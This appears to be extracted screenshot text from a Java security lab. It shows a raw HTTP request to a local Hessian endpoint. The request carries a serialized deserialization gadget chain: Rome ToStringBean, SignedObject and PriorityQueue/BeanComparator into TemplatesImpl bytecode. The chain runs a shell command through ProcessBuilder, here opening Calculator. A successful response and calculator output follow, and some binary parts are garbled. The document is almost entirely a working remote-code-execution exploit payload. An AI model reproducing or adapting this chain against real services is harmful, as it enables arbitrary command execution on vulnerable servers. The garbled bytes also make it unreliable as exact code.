 POST /SecForJSP/Sec19/hessian HTTP/1.1
Host: 127.0.0.1:8091
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.27.1
Content-Type: x-application/hessian
Content-Length: 2915
cHtestMtMt'com.rometools.rome.feed.impl.EqualsBeanS
beanClassMtjava.lang.ClassSnameS)com.rometools.rome.feed.impl.ToStringBeanzSobjMt)
com.rometools.rome.feed.impl.ToStringBeanS
beanClassMtjava.lang.ClassSnameSjava.security.SignedObjectzSobjMtjava.security.Sig
nedObjectSthealgorithmSDSAScontentB Ê¬ísrjava.util.PriorityQueue Ú0´û? ±IsizeL
comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorã
¡ ês"¤HL
comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.compar
ators.ComparableComparatorûô %¸n±7xptoutputPropertieswsr:com.sun.org.apache.xalan.
internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
_bytecodest[[B[_classt[Ljava/lang/Class;L_nameq~L_outputPropertiestLjava/util/Prop
erties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxpxÊþº¾4P"serialbox/Template/CommandTemplate@co
m/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletCommandTemplate.java
commandLjava/lang/String;(open
/System/Applications/Calculator.app<init>()Vjava/lang/Exception
os.namejava/lang/SystemgetProperty&(Ljava/lang/String;)Ljava/lang/String;
java/lang/StringtoLowerCase()Ljava/lang/String;
windowcontains(Ljava/lang/CharSequence;)Z !
"cmd.exe$/c&
(/bin/sh*-c,[Ljava/lang/String;.java/lang/ProcessBuilder0([Ljava/lang/String;)V
1 HTTP/1.1 200
2 Content-Type: x-application/hessian;charset=UTF-8
3 Date: Fri, 08 Mar 2024 12:13:51 GMT
4 Connection: close
5 Content-Length: 0
6
7
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =